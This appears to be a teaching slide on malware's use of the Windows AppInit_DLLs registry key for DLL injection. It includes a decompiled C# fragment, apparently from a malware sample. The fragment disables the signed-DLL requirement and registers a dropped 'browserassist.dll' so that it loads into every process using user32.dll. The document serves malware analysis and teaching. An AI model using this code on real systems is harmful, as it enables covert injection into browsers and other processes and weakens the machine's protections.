 Windows Supported DLL Injection

• Windows has created registry entries for DLLs so that they can be loaded in every process that meets certain criteria.

• Many of them allow the malware DLL to be injected into multiple processes, including browsers and other legitimate processes.

• Most common ones:
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\WindowsNT\CurrentVersion\Windows\AppInit_DLLs

• The libraries included in this path are loaded together with every process that loads user32.dll.

// Token: 0x06000040 RID: 64 RVA: 0x00014F2D File Offset: 0x0001312D
private static void smethod_6(string string_0)
{
    string keyName = "HKEY_LOCAL_MACHINE\\Software\\Microsoft\\Windows NT\\CurrentVersion\\Windows";
    Registry.SetValue(keyName, "LoadAppInit_DLLs", 1, RegistryValueKind.DWord);
    Registry.SetValue(keyName, "RequireSignedAppInit_DLLs", 0, RegistryValueKind.DWord);
    Registry.SetValue(keyName, "AppInit_DLLs", string_0, RegistryValueKind.String);
}

// Token: 0x06000041 RID: 65 RVA: 0x00014F64 File Offset: 0x00013164
private static void smethod_7()
{
    Class5.smethod_3();
    Class5.smethod_2();
    Class5.smethod_4();
}

// Token: 0x06000042 RID: 66 RVA: 0x00016994 File Offset: 0x00014B94
[STAThread]
private static void Main()
{
    Class5.smethod_7();
    string string_ = Environment.ExpandEnvironmentVariables("%APPDATA%\\Microsoft\\Internet Explorer\\browserassist.dll");
    Class5.smethod_5(string_);
    StringBuilder stringBuilder = new StringBuilder(260);
    Class5.GetShortPathName(string_, stringBuilder, stringBuilder.Capacity);
    Class5.smethod_6(stringBuilder.ToString());
}